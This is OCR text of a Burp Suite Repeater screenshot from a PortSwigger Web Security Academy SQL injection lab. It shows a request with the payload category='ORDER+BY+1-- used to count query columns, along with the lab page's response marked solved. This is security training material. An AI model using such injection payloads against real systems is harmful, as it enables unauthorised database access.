 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
5 × ...
Send Cancel < > Target: https://acaf1f721ffa2cd580b50c4900800027.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category='ORDER+BY+1-- HTTP/1.1
2 Host: acaf1f721ffa2cd580b50c4900800027.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acaf1f721ffa2cd580b50c4900800027.web-security-academy.net/filter?category=Food+%26+Drink
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5631
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns returned by the query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner is-solved">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, determining the number of columns returned by the query
</h2>
22 <a class="link-back" href="https://portswigger.net/web-security/sql-injection/union-at
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1" xmlns="htt
24 <g>
25 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
INSPECTOR
Search... 0 matches
Search... 0 matches
Done 5,731 bytes | 356 millis
Type here to search 29°C AQI 53 ENG 22:19
29-07-2021